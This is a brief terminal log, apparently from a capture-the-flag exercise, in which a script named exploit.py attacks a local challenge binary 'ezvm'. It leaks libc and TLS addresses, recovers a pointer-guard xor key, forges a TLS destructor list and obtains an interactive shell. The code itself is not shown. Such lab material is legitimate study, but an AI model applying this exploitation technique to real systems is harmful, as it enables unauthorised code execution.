 (pwn) ➜ level2 python exploit.py
[+] Starting local process './ezvm': pid 7916
[+] Leaked value : 0x561cd4154
[+] Leaked value : 0x7f265cc00ce0
[+] Leaked fs at 0x7f265c9e4740
[+] system @ 0x7f265ca37d60
[+] binsh @ 0x7f265cbbf698
[+] fake tls list at 0x561cd41543d0
[+] xor_key @ 0x7f265c9e4770
[+] tls_dtors_list @ 0x7f265c9e46e8
[*] Switching to interactive mode
too much!
$ ls
assembler.py ezvm ezvm_patched libc.so.6 solve.py.zip
exploit.py ezvm.i64 ld-linux-x86-64.so.2 __pycache__
$